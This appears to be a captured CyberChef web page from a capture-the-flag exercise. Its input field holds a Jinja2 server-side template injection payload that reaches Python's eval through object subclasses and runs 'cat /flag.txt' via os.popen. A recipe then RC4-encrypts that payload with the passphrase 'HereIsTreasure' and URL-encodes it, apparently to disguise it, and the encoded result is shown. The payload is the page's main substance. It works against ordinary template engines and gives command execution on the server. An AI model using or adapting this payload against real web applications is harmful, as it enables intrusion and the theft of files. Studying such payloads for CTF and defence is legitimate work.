 Download CyberChef
Last build: 4 days ago - v9 supports multiple inputs and a Node API allowing you to program with CyberChef!
Options
About / Support
To Base85
From Base85
To Base
From Base
To BCD
From BCD
To HTML Entity
From HTML Entity
URL Encode
URL Decode
Escape Unicode Characters
Unescape Unicode Characters
Normalise Unicode
To Quoted Printable
From Quoted Printable
To Punycode
Recipe
RC4
Passphrase
HereIsTreasure
UTF8
Input format
Latin1
Output format
Latin1
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
start: 109
end: 109
length: 0
length: 147
lines: 1
{{[].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']
("__import__('os').popen('cat /flag.txt').read()")}}
Output
time: 0ms
length: 571
lines: 1
%2E%14bh%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%91U%27%C2%B2m%C3%9F%3C5%C2%AE%2B%C
2%9CP%C3%8F%3E%C3%A6%3E%C2%98H%C3%857%C3%8E%60%C2%AD%40%C2%8F%C3%94%C3%9F%231%C2%82%13%C2%AB%C2%B4
RS%5D%C3%90mS%C2%A88D%C3%8B%C3%BE%01V%C3%B7%C2%95%15%C2%A9v%05%03%0A%C3%92%08%C3%A4%06%C3%A2i%C2%9
AdM78V%C2%B0%C3%A9%1C%C2%85%C2%8D%C3%A1%C3%82%C3%B8%C2%80%C3%AAgu%C3%90%C3%85%C2%8D%C2%88%C3%A6wV%
C3%A8%C2%96A%C2%BB%1D%1C%5D%C3%9A%C2%96%0D%7Ek%5Cj%C3%8C%C3%AD%C2%95j8%C2%AF%22%17U%C2%9Ef%C2%9C%0
8%C2%85%C3%96%C3%AB3%C3%AA%C3%A4%1C%27%C3%B8%C3%9A%2E%C2%87%24%04%11p%C3%87%C2%92